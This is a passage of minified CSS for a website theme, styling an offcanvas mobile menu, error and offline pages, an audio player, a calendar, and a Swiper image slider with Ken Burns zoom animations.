.g-content{opacity:0.3}#g-container-copyright .g-copyright{font-family:"nexa";font-weight:700;text-transform:uppercase;font-size:0.7rem}@media print{#g-container-copyright{background:#fff !important;color:#000 !important}}#g-offcanvas{background:#152248;width:10rem;color:#fff}#g-offcanvas a{color:#fff}#g-offcanvas a:hover{color:#9ee02d}#g-offcanvas h1,#g-offcanvas h2,#g-offcanvas h3,#g-offcanvas h4,#g-offcanvas h5,#g-offcanvas h6,#g-offcanvas strong{color:#fff}#g-offcanvas .button{background:transparent;border:2px solid #fff !important;color:#fff !important}#g-offcanvas .button:hover{border:2px solid #9ee02d !important;color:#9ee02d !important}#g-offcanvas .button:active{border:2px solid #9ee02d !important;color:#9ee02d !important}#g-offcanvas hr{border-bottom:1px solid rgba(255,255,255,0.5)}.g-offcanvas-toggle{display:none;font-size:1.4rem;color:#7ecaba;background:transparent;width:24px;height:24px;line-height:24px;text-align:center;top:3.2rem;left:2.625rem;padding-left:1px;z-index:100001}@media only all and (max-width:70rem){.g-offcanvas-toggle{display:block}}.g-offcanvas-open .g-nav-overlay{z-index:100000}.g-offcanvas-open .g-offcanvas-left #g-page-surround{left:10rem}.g-offcanvas-open .g-offcanvas-right #g-page-surround{right:10rem}.g-offcanvas-open .dir-rtl.g-offcanvas-left #g-offcanvas{right:auto}.g-offcanvas-open .dir-rtl.g-offcanvas-right #g-offcanvas{left:auto}#g-offcanvas #g-mobilemenu-container{font-family:"nexa";font-weight:bold;text-transform:uppercase;margin-top:0}#g-offcanvas #g-mobilemenu-container .g-toplevel>li{margin:0.5rem 0;display:block}#g-offcanvas #g-mobilemenu-container .g-toplevel>li>.g-menu-item-container{text-transform:uppercase;padding:0.5rem 0}#g-offcanvas #g-mobilemenu-container .g-toplevel>li>.g-menu-item-container>.g-menu-item-content{padding-left:2rem;color:#a8b2cf;word-break:normal}.dir-rtl #g-offcanvas #g-mobilemenu-container .g-toplevel>li>.g-menu-item-container>.g-menu-item-content{padding-left:2rem;padding-right:2rem}.dir-rtl #g-offcanvas #g-mobilemenu-container .g-toplevel>li>.g-menu-item-container .g-menu-parent-indicator{left:0.938rem;right:auto}#g-offcanvas #g-mobilemenu-container .g-toplevel>li>.g-menu-item-container .g-menu-parent-indicator:after{padding:0;content:"";color:#a8b2cf;opacity:1;width:1rem}.dir-rtl #g-offcanvas #g-mobilemenu-container .g-toplevel>li>.g-menu-item-container .g-menu-parent-indicator:after{content:""}#g-offcanvas #g-mobilemenu-container .g-toplevel>li:hover>.g-menu-item-container,#g-offcanvas #g-mobilemenu-container .g-toplevel>li.active>.g-menu-item-container{color:#fff}#g-offcanvas #g-mobilemenu-container .g-toplevel>li:hover>.g-menu-item-container:before,#g-offcanvas #g-mobilemenu-container .g-toplevel>li.active>.g-menu-item-container:before{left:0;position:absolute;font:normal normal normal 1.2rem FontAwesome;content:"";margin-top:-1px}.dir-rtl #g-offcanvas #g-mobilemenu-container .g-toplevel>li:hover>.g-menu-item-container:before,.dir-rtl #g-offcanvas #g-mobilemenu-container .g-toplevel>li.active>.g-menu-item-container:before{left:auto;content:""}#g-offcanvas #g-mobilemenu-container .g-toplevel>li:hover>.g-menu-item-container>.g-selected,#g-offcanvas #g-mobilemenu-container .g-toplevel>li.active>.g-menu-item-container>.g-selected{color:#fff}#g-offcanvas #g-mobilemenu-container .g-toplevel>li:hover>.g-menu-item-container>.g-menu-item-content,#g-offcanvas #g-mobilemenu-container .g-toplevel>li.active>.g-menu-item-container>.g-menu-item-content{opacity:1;color:#fff}#g-offcanvas #g-mobilemenu-container .g-toplevel>li:hover>.g-menu-item-content,#g-offcanvas #g-mobilemenu-container .g-toplevel>li.active>.g-menu-item-content{opacity:1}#g-offcanvas #g-mobilemenu-container .g-toplevel>li.g-parent .g-menu-parent-indicator{vertical-align:top;position:absolute}#g-offcanvas #g-mobilemenu-container ul{background:#152248}#g-offcanvas #g-mobilemenu-container ul>li>.g-menu-item-container{color:#fff;padding:0.625rem}#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module).active>.g-menu-item-container,#g-offcanvas #g-mobilemenu-container ul>li:not(.g-menu-item-type-particle):not(.g-menu-item-type-module):hover>.g-menu-item-container{color:#fff}#g-offcanvas #g-mobilemenu-container ul>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator{border:1px solid #1c2d60;background:#101b38;border-radius:0.1875rem;margin:-0.3rem 0 -0.2rem 0.5rem;padding:0.2rem}#g-offcanvas #g-mobilemenu-container ul>li.g-menu-item-link-parent>.g-menu-item-container>.g-menu-parent-indicator:hover{background:#0c1328}#g-offcanvas #g-mobilemenu-container ul .g-dropdown-column{width:10rem}#g-offcanvas #g-mobilemenu-container ul i.fa{width:1.5rem}#g-mobilemenu-container{margin:-2.625rem}.g-preset-thumbnails img{margin-bottom:1rem}@media only all and (max-width:47.99rem){.g-preset-thumbnails{text-align:center}.g-preset-thumbnails .g-block{flex:0 0 auto;width:50% !important}.g-preset-thumbnails .g-content{margin:0}}.g-error #g-container-header .g-infolist-textstyle-header .g-infolist-item-title{font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (max-width:30rem){.g-error #g-container-header .g-infolist-textstyle-header .g-infolist-item-title{font-size:2rem;line-height:3rem}}.g-error #g-container-header .g-infolist-textstyle-header .g-infolist-item-desc{font-weight:400}@media only all and (max-width:30rem){.g-error #g-container-header .g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:1.5rem}}.g-error #g-container-showcase h1{font-weight:400;text-transform:none;font-size:3.5rem;line-height:4rem;margin:9rem 0}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-error #g-container-showcase h1{margin:3rem 0}}@media only all and (max-width:30rem){.g-error #g-container-showcase h1{font-size:2rem;line-height:3rem;margin:3rem 0}}.g-error #g-container-showcase .g-compact{position:relative}@media only all and (min-width:48rem){.g-error #g-container-showcase .g-compact img{position:absolute;bottom:0}}@media only all and (max-width:47.99rem){.g-error #g-container-copyright .g-content{text-align:center;padding-bottom:0}}.g-comingsoon #g-container-header .g-content{padding:3.5rem 2rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon #g-container-header .g-content{padding:1.5rem 2rem}}@media only all and (max-width:30rem){.g-comingsoon #g-container-header .g-content{padding:1rem 2rem}}.g-comingsoon #g-container-header .g-infolist-textstyle-header .g-infolist-item-title{font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon #g-container-header .g-infolist-textstyle-header .g-infolist-item-title{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon #g-container-header .g-infolist-textstyle-header .g-infolist-item-title{font-size:2rem;line-height:3rem}}.g-comingsoon #g-container-header .g-infolist-textstyle-header .g-infolist-item-desc{font-weight:400}@media only all and (max-width:30rem){.g-comingsoon #g-container-header .g-infolist-textstyle-header .g-infolist-item-desc{font-size:1rem;line-height:1.5rem}}.g-comingsoon #g-container-extension .g-blockcontent-headline{margin:0;padding:0;font-family:"quando",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon #g-container-extension .g-blockcontent-headline{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon #g-container-extension .g-blockcontent-headline{font-size:2rem;line-height:3rem}}.g-comingsoon #g-container-extension .g-blockcontent-description{font-size:1rem;line-height:2rem;opacity:0.8;padding:0;text-rendering:optimizeLegibility;font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;margin:0}@media only all and (max-width:30rem){.g-comingsoon #g-container-extension .g-blockcontent-description{font-size:1rem;line-height:1.5rem}}.g-comingsoon #g-container-extension .button{margin-top:1rem}@media only all and (max-width:47.99rem){.g-comingsoon #g-container-copyright .g-content{text-align:center;padding-bottom:0}}.g-comingsoon .g-simplecounter .g-title{margin:0;padding:0;font-family:"quando",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;text-transform:none;font-size:3.5rem;line-height:5rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-comingsoon .g-simplecounter .g-title{line-height:4rem}}@media only all and (max-width:30rem){.g-comingsoon .g-simplecounter .g-title{font-size:2rem;line-height:3rem}}.g-comingsoon .g-simplecounter .g-simplecounter-content{font-size:1rem;line-height:2rem;opacity:0.8;padding:0;text-rendering:optimizeLegibility;font-family:"domine",sans-serif,"Tahoma","Geneva","Arial";font-weight:400;margin:0}@media only all and (max-width:30rem){.g-comingsoon .g-simplecounter .g-simplecounter-content{font-size:1rem;line-height:1.5rem}}.g-offline #g-container-header .g-content{padding:1.5rem 2rem}@media only all and (min-width:30.01rem) and (max-width:47.99rem){.g-offline #g-container-header .g-content{padding:1.5rem 2rem}}@media only all and (max-width:30rem){.g-offline #g-container-header .g-content{padding:1rem 2rem}}@media only all and (max-width:47.99rem){.g-offline #g-container-copyright .g-content{text-align:center;padding-bottom:0}}.g-offline #form-login #submit-buton label{display:none}.g-offline #form-login .button{background-color:#9ee02d;color:#fff;border-radius:8px}.g-offline #grav-login{max-width:36rem;color:#a9a9a9;padding:1rem 2rem 3rem 3rem}.g-offline #grav-login .form-actions{margin-top:0.625rem}@media only all and (max-width:47.99rem){.g-offline #grav-login .form-actions{text-align:center}}.g-offline #grav-login .button{text-transform:capitalize;background:#152248;color:#fff}@media only all and (max-width:47.99rem){.g-offline #grav-login .rememberme{float:none;display:block}}.g-social{white-space:nowrap}.g-social a{color:#9ee02d !important;padding:0.1rem 0.2rem;display:inline-block;width:auto;height:auto;font-size:1.6rem;border-radius:2px}.g-social a .fa:before{vertical-align:middle}.g-social a:hover{color:#fff !important}@media only all and (max-width:47.99rem){.g-social{text-align:center}}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-social{text-align:center}}.g-audioplayer{position:relative;padding:2rem}.g-audioplayer .g-audioplayer-info{display:flex;flex-wrap:wrap}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-info{display:block}}.g-audioplayer .g-audioplayer-left{padding-right:2.625rem}.dir-rtl .g-audioplayer .g-audioplayer-left{padding:0;padding-left:2.625rem}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-audioplayer .g-audioplayer-left{padding:0;margin-bottom:2.625rem}}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-left{padding:0;margin-bottom:2.625rem}}.g-audioplayer .g-audioplayer-left .g-audioplayer-cover{border-radius:3px;min-width:200px;max-width:200px}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-audioplayer .g-audioplayer-left .g-audioplayer-cover{width:100%}}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-left .g-audioplayer-cover{width:100%}}.g-audioplayer .g-audioplayer-right{flex-grow:1}.g-audioplayer .g-audioplayer-right .g-audioplayer-nowplaying{display:block;font-size:1.1rem;font-weight:400}.g-audioplayer .g-audioplayer-right .g-audioplayer-trackinfo{display:block;font-size:1.3rem;font-weight:500}.g-audioplayer .g-audioplayer-playlist{display:block;font-size:1.3rem;font-weight:500}@media only all and (max-width:47.99rem){.g-audioplayer .g-audioplayer-playlist{font-size:1.2rem}}.g-audioplayer .g-audioplayer-playlist ol{padding-left:0}.g-audioplayer .g-audioplayer-playlist ol li{padding:0.925rem 0;list-style-position:inside;border-bottom:1px solid rgba(128,128,128,0.1)}.g-audioplayer .g-audioplayer-playlist ol li a{color:#656a7b}.g-audioplayer .g-audioplayer-playlist ol li .fa{padding-left:0.625rem;color:#152248;opacity:0;transition:all 0.3s ease-in-out}.dir-rtl .g-audioplayer .g-audioplayer-playlist ol li .fa{padding-left:0;padding-right:0.625rem}.g-audioplayer .g-audioplayer-playlist ol li.playing .fa{opacity:1}.g-audioplayer .g-audioplayer-button{float:right}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-audioplayer .g-audioplayer-button{float:none}}@media only all and (max-width:30rem){.g-audioplayer .g-audioplayer-button{float:none}}.g-audioplayer .g-audioplayer-button .button{padding:0.4rem 1.4rem}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-audioplayer .g-audioplayer-button .button{margin:0}}@media only all and (max-width:30rem){.g-audioplayer .g-audioplayer-button .button{margin:0}}.g-audioplayer .audiojs .g-audioplayer-buttons{display:flex}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button{width:72px;height:62px;border-radius:5px;background:#152248;transition:all 0.2s ease-out;color:#fff;margin:0.425rem;display:flex;align-items:center;justify-content:center}.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button .fa-step-forward,.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button .fa-step-backward{transform:scaleX(-1)}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:first-child{margin-left:0}.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:first-child{margin:0.425rem;margin-right:0}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:last-child{margin-right:0}.dir-rtl .g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:last-child{margin:0.425rem;margin-left:0}.g-audioplayer .audiojs .g-audioplayer-buttons .g-audioplayer-button:hover{cursor:pointer}.g-audioplayer .audiojs .play-pause .loading,.g-audioplayer .audiojs .play-pause .error,.g-audioplayer .audiojs .play-pause .pause{display:none}.g-audioplayer .audiojs.playing .pause{display:block}.g-audioplayer .audiojs.playing .play{display:none}.g-audioplayer .audiojs.loading .loading{display:block}.g-audioplayer .audiojs.loading .pause,.g-audioplayer .audiojs.loading .play{display:none}.g-audioplayer .audiojs.error .error{display:block}.g-audioplayer .audiojs.error .pause,.g-audioplayer .audiojs.error .play{display:none}.g-audioplayer .audiojs.error .scrubber{display:none}.g-audioplayer .audiojs .error-message{margin:0.625rem 0;color:#ef4a44}.g-audioplayer .audiojs .scrubber{margin:0.625rem 0;padding-bottom:0.5rem;position:relative}.g-audioplayer .audiojs .scrubber .progress{height:6px;background:#152248}.g-audioplayer .audiojs .scrubber .loaded{height:6px;background:rgba(128,128,128,0.1);position:absolute;top:0}.g-audioplayer .audiojs .time{font-size:1.1rem;font-weight:400}.g-calendar-particle .g-calendar .clndr .days-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button,.g-calendar-particle .g-calendar .clndr .controls .clndr-next-button{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.g-calendar-particle .g-calendar .clndr{overflow:hidden;font-size:1vw}@media (max-width:90rem){.g-calendar-particle .g-calendar .clndr{font-size:0.9rem}}.g-calendar-particle .g-calendar .clndr .controls{font-size:1.15vw;line-height:3.5;background-color:#152248;color:#fff}@media (max-width:91.3043478261rem){.g-calendar-particle .g-calendar .clndr .controls{font-size:1.05rem}}.g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button,.g-calendar-particle .g-calendar .clndr .controls .clndr-next-button{width:10%;padding:5px 0;display:inline-block;text-align:center;cursor:pointer;transition:background-color 0.5s}.g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button:hover,.g-calendar-particle .g-calendar .clndr .controls .clndr-next-button:hover{background-color:#090f21}.dir-rtl .g-calendar-particle .g-calendar .clndr .controls .clndr-previous-button .fa-arrow-circle-left:before{content:""}.dir-rtl .g-calendar-particle .g-calendar .clndr .controls .clndr-next-button .fa-arrow-circle-right:before{content:""}.g-calendar-particle .g-calendar .clndr .controls .month-year{width:80%;padding:5px 0;display:inline-block;text-align:center;font-weight:700;letter-spacing:1px}.g-calendar-particle .g-calendar .clndr .days-container{position:relative;width:100%;height:400px}@media only all and (min-width:75rem){.g-calendar-particle .g-calendar .clndr .days-container{height:575px}}.g-calendar-particle .g-calendar .clndr .days-container .days{position:absolute;left:0;width:100%;background-color:#fff;border-left:1px solid #e5e5e5;transition:left 0.5s}.g-calendar-particle .g-calendar .clndr .days-container .days .day,.g-calendar-particle .g-calendar .clndr .days-container .days .empty{width:14.2857142857%;display:inline-block;padding:8px 0;line-height:2.5;text-align:center;color:#656a7b;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.g-calendar-particle .g-calendar .clndr .days-container .days .day.today,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.today{color:#000;font-weight:500}.g-calendar-particle .g-calendar .clndr .days-container .days .day.event,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.event{background-color:#a8e343;border-color:#e5e5e5;color:rgba(0,0,0,0.8);transition:background-color 0.5s;cursor:pointer}.g-calendar-particle .g-calendar .clndr .days-container .days .day.event:hover,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.event:hover{background-color:#9ee02d}.g-calendar-particle .g-calendar .clndr .days-container .days .day.adjacent-month,.g-calendar-particle .g-calendar .clndr .days-container .days .empty.adjacent-month{color:rgba(0,0,0,0.3)}.g-calendar-particle .g-calendar .clndr .days-container .days .empty{height:31px;vertical-align:bottom}.g-calendar-particle .g-calendar .clndr .days-container .days .headers{border-bottom:1px solid #e5e5e5;background-color:#f9fafb}.g-calendar-particle .g-calendar .clndr .days-container .days .headers .day-header{width:14.2857142857%;display:inline-block;padding:1rem 0;border-right:1px solid #e5e5e5;text-align:center;text-transform:uppercase;color:rgba(0,0,0,0.4);letter-spacing:1px}.g-calendar-particle .g-calendar .clndr .days-container .events{position:absolute;left:100%;width:100%;border-bottom:1px solid #e5e5e5;height:100%;background-color:rgba(0,0,0,0.1);transition:left 0.5s}.g-calendar-particle .g-calendar .clndr .days-container .events .headers{position:relative}.g-calendar-particle .g-calendar .clndr .days-container .events .event-header{width:100%;background-color:#152248;padding:5px 0;text-align:center;color:#fff;font-weight:500}.g-calendar-particle .g-calendar .clndr .days-container .events .x-button{position:absolute;font-size:80%;top:7px;left:20px;cursor:pointer;color:#fff;transition:color 0.25s}.g-calendar-particle .g-calendar .clndr .days-container .events .x-button:hover{color:rgba(255,255,255,0.75)}.dir-rtl .g-calendar-particle .g-calendar .clndr .days-container .events .x-button{right:20px;left:auto}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list{overflow-y:auto;height:90%}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event{padding:8px 20px;border-bottom:1px solid #e5e5e5;transition:background-color 0.25s}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event a{position:relative;letter-spacing:1px;background-color:transparent;color:#656a7b;text-decoration:none;transition:color 0.25s}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event a:hover{color:#7e8395}.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event .event-desc{display:block;padding:5px 0;font-size:0.7vw}@media (max-width:128.5714285714rem){.g-calendar-particle .g-calendar .clndr .days-container .events .events-list .event .event-desc{font-size:0.9rem}}.g-calendar-particle .g-calendar .clndr .days-container.show-events .days{left:-100%}.g-calendar-particle .g-calendar .clndr .days-container.show-events .events{left:0}@media only all and (max-width:47.99rem){.g-swiper.multislides .g-swiper-title,.g-swiper.multislides .g-swiper-text{font-size:0.9rem !important}.g-swiper.multislides .button{font-size:0.6rem !important;padding:0.4rem 0.75rem !important}.g-swiper.multislides .swiper-navigation>div{font-size:2rem !important}}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets{display:flex;bottom:0;left:50%;transform:translateX(-50%);width:auto}.g-swiper.swiper-container-horizontal>.swiper-pagination-progressbar{top:auto;bottom:0;height:10px}.g-swiper.swiper-container-vertical .swiper-navigation+.swiper-pagination-bullets{top:unset;bottom:0;transform:none}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-vertical>.swiper-pagination-bullets{right:0}}.dir-rtl .g-swiper.swiper-container-vertical>.swiper-pagination-bullets{right:auto;left:10px}@media only all and (max-width:47.99rem){.dir-rtl .g-swiper.swiper-container-vertical>.swiper-pagination-bullets{left:0}}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-vertical.swiper-container-coverflow>.swiper-pagination-bullets{right:10px}.dir-rtl .g-swiper.swiper-container-vertical.swiper-container-coverflow>.swiper-pagination-bullets{right:auto;left:10px}}.g-swiper div[class*="swiper-pagination-parent"]{position:absolute;text-align:center;transition:0.3s opacity;z-index:10}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:2rem 1rem;background:transparent;border:2px solid #fff;opacity:1;height:22px;width:22px;position:relative;display:flex;justify-content:center;align-items:center;outline:0}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{width:16px;height:16px}}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet.focus,.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet.active,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet.focus,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet.active{outline:0;-moz-outline-style:none}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet::after{content:"";width:6px;height:6px;border-radius:50%;background:#fff;position:absolute}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet::after{width:4px;height:4px}}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active{background:#fff;opacity:1;border-color:#fff}.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active::after{width:8px;height:8px;background:#000}@media only all and (max-width:47.99rem){.g-swiper.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active::after,.g-swiper.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet-active::after{width:6px;height:6px}}.g-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#152248}.g-swiper .g-swiper-slider .swiper-slide{position:relative}.g-swiper .g-swiper-slider .swiper-slide .swiper-bg{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:center}.g-swiper .g-swiper-slider .swiper-slide video{position:absolute;z-index:10;width:100%}@media only all and (min-width:48rem) and (max-width:69.99rem){.g-swiper .g-swiper-slider .swiper-slide video{height:100%}}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide video{height:100%}}.g-swiper .g-swiper-slider .swiper-slide .swiper-link-overlay{position:absolute;z-index:100;width:100%;height:100%}.g-swiper .g-swiper-slider .swiper-slide .slide{position:absolute;margin:0 auto;top:0;bottom:0;left:0;right:0;transform-style:preserve-3d;z-index:20}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper{display:flex;align-items:center;justify-content:center;height:100%}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content{text-align:center}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-text{font-size:1.1vw;font-weight:400;line-height:1.3;margin:1rem 4rem;max-width:1200px;color:#fff}@media (max-width:109.0909090909rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-text{font-size:1.2rem}}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-text{font-size:0.9rem}}.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-title{font-size:1.5vw;font-weight:500;line-height:1.3;margin:1rem 3rem;color:#fff}@media (max-width:113.3333333333rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-title{font-size:1.7rem}}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .g-swiper-title{font-size:1.1rem}}@media only all and (max-width:47.99rem){.g-swiper .g-swiper-slider .swiper-slide .slide .slide-content-wrapper .slide-content .button{padding:0.4rem 1rem;font-size:0.8rem}}.swiper-navigation div[class*="button-next"],.swiper-navigation div[class*="button-prev"]{position:absolute;font-size:4rem;color:#fff;outline:none;z-index:20;cursor:pointer;display:flex;justify-content:center;align-items:center}@media only all and (max-width:47.99rem){.swiper-navigation div[class*="button-next"],.swiper-navigation div[class*="button-prev"]{font-size:3rem}}.swiper-navigation div[class*="button-next"]{right:1rem;top:50%;margin:0;padding:0;transform:translateY(-50%)}.swiper-navigation div[class*="button-prev"]{left:1rem;top:50%;margin:0;padding:0;transform:translateY(-50%)}.swiper-navigation.rtl div[class*="button-prev"]{right:1rem;left:auto}.swiper-navigation.rtl div[class*="button-next"]{right:auto;left:1rem}div[class*="g-swiper-thumbs"]{margin:2rem 0;font-weight:700}div[class*="g-swiper-thumbs"].gallery-thumbs{box-sizing:border-box;cursor:pointer}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide{background-size:cover;background-repeat:no-repeat;background-position:center;border-radius:6px;position:relative;pointer-events:auto}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide .g-swiper-thumbs-title{display:flex;align-items:flex-end;justify-content:center;font-size:0.9vw;height:100%;margin:-1rem 2rem 0;text-align:center;color:#fff}@media (max-width:100rem){div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide .g-swiper-thumbs-title{font-size:0.9rem}}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide .g-swiper-thumbs-title span{z-index:2}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide:before{position:absolute;width:100%;height:100%;content:"";border-radius:6px;transition:opacity 0.5s ease-in-out}div[class*="g-swiper-thumbs"].gallery-thumbs .swiper-slide-thumb-active:before{opacity:0.25}div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-next"],div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-prev"]{font-size:3rem;opacity:1;z-index:20}@media only all and (max-width:47.99rem){div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-next"],div[class*="g-swiper-thumbs"] .swiper-navigation div[class*="button-prev"]{font-size:2rem}}.swiper-slide-active .kenburns{animation:kenburns ease-out}@-webkit-keyframes kenburns{0%{transform:scale(1.5) rotate(0.02deg)}100%{transform:scale(1) rotate(0.02deg)}}@keyframes kenburns{0%{transform:scale(1.5) rotate(0.02deg)}100%{transform:scale(1) rotate(0.02deg)}}.swiper-slide-active .kenburnsDownLeft{animation:kenburnsDownLeft ease-out}@-webkit-keyframes kenburnsDownLeft{0%{transform:scale(1.5) translate(10%,-10%)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsDownLeft{0%{transform:scale(1.5) translate(10%,-10%)}100%{transform:scale(1) translate(0,0)}}.swiper-slide-active .kenburnsDownRight{-webkit-animation:kenburnsDownRight ease-out;animation:kenburnsDownRight ease-out}@-webkit-keyframes kenburnsDownRight{0%{transform:scale(1.5) translate(-10%,-10%)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsDownRight{0%{transform:scale(1.5) translate(-10%,-10%)}100%{transform:scale(1) translate(0,0)}}.swiper-slide-active .kenburnsDown{-webkit-animation:kenburnsDown ease-out;animation:kenburnsDown ease-out}@-webkit-keyframes kenburnsDown{0%{transform:scale(1.5) translate(0,-10%)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsDown{0%{transform:scale(1.5) translate(0,-10%)}100%{transform:scale(1) translate(0,0)}}.swiper-slide-active .kenburnsLeft{-webkit-animation:kenburnsLeft ease-out;animation:kenburnsLeft ease-out}@-webkit-keyframes kenburnsLeft{0%{transform:scale(1.5) translate(10%,0)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsLeft{0%{transform:scale(1.5) translate(10%,0)}100%{transform:scale(1) translate(0,0)}}.swiper-slide-active .kenburnsRight{-webkit-animation:kenburnsRight ease-out;animation:kenburnsRight ease-out}@-webkit-keyframes kenburnsRight{0%{transform:scale(1.5) translate(-10%,0)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsRight{0%{transform:scale(1.5) translate(-10%,0)}100%{transform:scale(1) translate(0,0)}}.swiper-slide-active .kenburnsUpLeft{-webkit-animation:kenburnsUpLeft ease-out;animation:kenburnsUpLeft ease-out}@-webkit-keyframes kenburnsUpLeft{0%{transform:scale(1.5) translate(10%,10%)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsUpLeft{0%{transform:scale(1.5) translate(10%,10%)}100%{transform:scale(1) translate(0,0)}}.swiper-slide-active .kenburnsUpRight{-webkit-animation:kenburnsUpRight ease-out;animation:kenburnsUpRight ease-out}@-webkit-keyframes kenburnsUpRight{0%{transform:scale(1.5) translate(-10%,10%)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsUpRight{0%{transform:scale(1.5) translate(-10%,10%)}100%{transform:scale(1) translate(0,0)}}.swiper-slide-active .kenburnsUp{-webkit-animation:kenburnsUp ease-out;animation:kenburnsUp ease-out}@-webkit-keyframes kenburnsUp{0%{transform:scale(1.5) translate(0,10%)}100%{transform:scale(1) translate(0,0)}}@keyframes kenburnsUp{0%{transform:scale(1.5) translate(0,10%)}100%{transform:scale(1) translate(0,0)}}.g-video-container .g-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto;background:#000;box-shadow:0 